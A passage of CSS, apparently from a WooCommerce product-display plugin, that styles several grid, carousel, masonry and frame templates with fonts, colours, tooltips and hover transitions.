    background-color: #ba9b83;
    color: #ffffff;
    padding: 5px;
    left: 50%;
    line-height: 1;
    z-index:9;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .button-tooltip:before,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-span:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .button-tooltip:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-span:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .button-tooltip:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-span:before {
    content: '';
    position:absolute;
    bottom: -10px;
    left:50%;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px;
    border-color:#ba9b83 transparent transparent;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-span:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-span:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-span:before {
    bottom:auto;
    top:-10px;
    border-color: transparent transparent #ba9b83;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .button-tooltip {
    bottom: 100%;
    margin-bottom: 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-span,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-span {
    top:100%;
    margin-top: 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a:hover {
    color: #ffffff;
    background-color: #ba9b83;
}
.psfw-main-product-wrapper.woocommerce.psfw-car-template-4 .psfw-button a.add_to_cart_button.loading{
    padding-right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-button {
    float:left;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-upper-row{
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content:center;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    -moz-transform: translate3d(-50%,-50%,0) scale(1);
    -ms-transform: translate3d(-50%,-50%,0) scale(1);
    -webkit-transform: translate3d(-50%,-50%,0) scale(1);
    transform: translate3d(-50%,-50%,0) scale(1);
}
/**/
/*GRID-TEMPLATE-11*/
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #808080;
    text-align: center;
    position: relative;
    background-color: #ffffff;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    border:1px solid #e5e5e5;
    border-bottom: 0;
    padding: 15px 15px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-buttons-collection  {
    border:1px solid #e5e5e5;
    border-top: 0;
    padding: 15px;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-buttons-collection {
    padding: 0 15px 15px;
    position: absolute;
    top:100%;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: visible;
    background-color: #ffffff;
    z-index: 9;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #f6a226;
    text-transform: uppercase;
    display: inline-block;
    margin:0 3px 3px;
    font-size: 13px;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    color:#555555;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-price {
    font-size: 28px;
    color: #f6a226;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 18px;
    color: #808080;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    background-color: #eeeeee;
    text-align: center;
    color: #646464;
    margin: 3px 0;
    font-size: 14px;
    padding: 10px 6px;
    line-height: 1;
    min-width: 36px;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-button a {
    display:block;
    background-color:#f0f0f0;
    color: #5d6466;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    padding:15px 10px;
    line-height: 1;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-top-hover-wrap {
    background-color: rgba(255,255,255,0.8);
    padding:20px 10px;
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: space-around;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    opacity: 0;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    font-size: 16px;
    font-weight: 600;
    color: #5d6466;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover {
    color:#f6a226;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-top-hover-wrap .psfw-icon-hover-wrap a .button-tooltip {
    margin-left: 8px;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap-contain .psfw-button a:hover{
    background-color: #f6a226;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap:hover .psfw-details-wrap {
    border-bottom-color: transparent;
}
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-11 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection  {
    opacity: 1;
    visibility: visible;
}
/**/
/*GRID-TEMPLATE-12*/
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap {
    font-family: 'Lato', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #696969;
    text-align: center;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #5b5b5b;
    text-transform: uppercase;
    display: inline-block;
    margin:0 3px 3px;
    font-size: 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-content {
    margin: 10px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-left-content,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-right-content,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-left-content,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-right-content{
    float: left;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-details-wrap {
    padding: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-details-wrap .psfw-total-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-details-wrap .psfw-total-wrap {
    display:-moz-box;
    display:-webkit-box;
    display: -ms-flexbox;
    display:-webkit-flex;
    display: flex;
    align-items: center;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-left-content,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-left-content {
    width: 30%;
    padding-right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-right-content,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-right-content {
    width: 70%;
    border-left: 1px solid #e6e6e6;
    padding:10px 0 10px 15px;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-details-wrap .psfw-total-wrap,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-car-template-5 .psfw-details-wrap .psfw-total-wrap {
    display: block;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-left-content,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-car-template-5 .psfw-left-content,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-right-content,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-car-template-5 .psfw-right-content {
    float: none;
    width:auto;
    padding: 0;
    text-align: center;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-right-content,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-car-template-5 .psfw-right-content {
    border-left: 0;
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 18px;
    color:#131313;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-price {
    font-size: 18px;
    color: #5b5b5b;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    display: block;
    margin:0 0 5px;
    font-size: 14px;
    color: #b3b3b3;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-social-outer-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-social-outer-wrap {
    position: relative;
    display: inline-block;
    white-space: nowrap;
    font-size: 18px;
    color:#b3b3b3;
    cursor: pointer;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-bottom-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-bottom-wrap {
    display:-moz-box;
    display:-webkit-box;
    display: -ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: space-between;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-social-outer-wrap i,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-social-outer-wrap i,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-social-outer-wrap i.fa-share-alt{
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-share-wrap {
    position: absolute;
    left: 100%;
    top: 0;
    background-color: #eeeeee;
    margin-left: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    transform: translateX(-40px);
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    color: #646464;
    font-size: 14px;
    padding:6px;
    line-height: 1;
    margin: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-icon-hover-wrap:nth-child(2){
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-icon-hover-wrap a {
    position:relative;
    color: #b3b3b3;
    font-size: 18px;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-coner-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-coner-wrap .button-tooltip {
    position: absolute;
    right: 100%;
    top: 50%;
    background-color: #eeeeee;
    white-space: nowrap;
    color: #646464;
    font-size: 14px;
    padding:6px;
    margin-right: 5px;
    line-height: 1;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    -moz-transform: translate(30px, -50%);
    -ms-transform: translate(30px, -50%);
    -webkit-transform: translate(30px, -50%);
    transform: translate(30px, -50%);
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-coner-wrap .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-coner-wrap .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-social-outer-wrap:hover .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-social-outer-wrap:hover .psfw-share-wrap{
    opacity: 1;
    visibility: visible;
    z-index: 1;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-buttons-collection{
    position: absolute;
    top:50%;
    left: 0;
    right: 0;
    display: block;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-5.psfw-inner-wrap-contain  .psfw-button + .psfw-button {
    margin-top:10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button {
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    visibility: hidden;
    opacity: 0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button:nth-child(2),
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button:nth-child(2) {
    transition-delay: 100ms;
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a{
    display:inline-block;
    background-color: #e9443c;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    padding:12px 15px;
    line-height: 1;
    border-radius: 3px;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design i{
    padding-right: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a{
    font-weight: 400;
    padding: 0px 15px;
    line-height: 40px;
    height: 42px;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a{
    background-color: transparent;
    padding: 8px 5px;
    color: #b3b3b3;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a:hover{
    background-color: transparent;
    color: #b3b3b3;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a:before {
    font-weight:400;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading {
    padding-right:35px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a:before {
    font-family: 'FontAwesome';
    font-size: 16px;
    position: relative;
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-button {
    visibility: visible;
    opacity: 1;
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -webkit-transform: translateY(-14px);
    transform: translateY(-14px);
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button{
    visibility: visible;
    opacity: 1;
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -webkit-transform: translateY(-14px);
    transform: translateY(-14px);
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a.psfw-content-lightbox,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a.add_to_wishlist{
    font-size: 18px;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a.psfw-content-lightbox,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-coner-wrap .psfw-button a.add_to_wishlist{
    color: #696969;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #ff0000;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-social-outer-wrap:hover,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-icon-hover-wrap a:hover{
    color: #696969;
}
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-icon-hover-wrap a:hover {
    color: #e9443c;
    background: #eee;
}
/**/
/*GRID-TEMPLATE-13*/
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap {
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #6f6f6f;
    text-align: center;
    position: relative;
    border:1px solid #ebebeb;
    padding:15px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #3c8dd7;
    display: inline-block;
    margin:0 3px 3px;
    font-size: 12px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-title{
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    color:#000000;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-price {
    font-size: 18px;
    color: #3c8dd7;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 14px;
    color: #6f6f6f;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a{
    display: block;
    background-color:#ebebeb;
    color: #4d4d4d;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 5px;
    padding: 17px;
    line-height: 1;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a{
    padding: 17px 5px;
}
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a{
    display: block;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 5px;
    padding: 5px 17px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-share-wrap,
